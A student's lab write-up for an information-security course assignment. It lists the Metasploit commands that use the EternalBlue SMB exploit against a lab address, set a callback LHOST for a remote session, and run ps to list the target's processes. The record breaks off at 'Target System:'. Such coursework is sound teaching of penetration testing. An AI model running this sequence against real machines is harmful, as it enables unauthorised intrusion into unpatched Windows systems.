# COMP 421 - Information Security Assignment 1

## Fall 2024 - Section B

Kiran Qaiser

251683919

**Problem statement:**

In this assignment, you are required to get the list of all the running processes on the target system. For this purpose, you can use auxiliary, exploit, and post-exploit modules of the Metasploit Framework.

**Command Used:**

1. Launch Metasploit Framework:

* msfconsole



2. Use the EternalBlue exploit module:

* use exploit/windows/smb/ms17_010_eternalblue



3. Set the target host and LHOST:

* set RHOSTS 10.0.2.9
* set LHOST 10.0.2.4



**4. Verify Exploit Settings  
 show options**

4. Execute the exploit:

* exploit



5. List processes on the target system:

* ps

6. Target System:

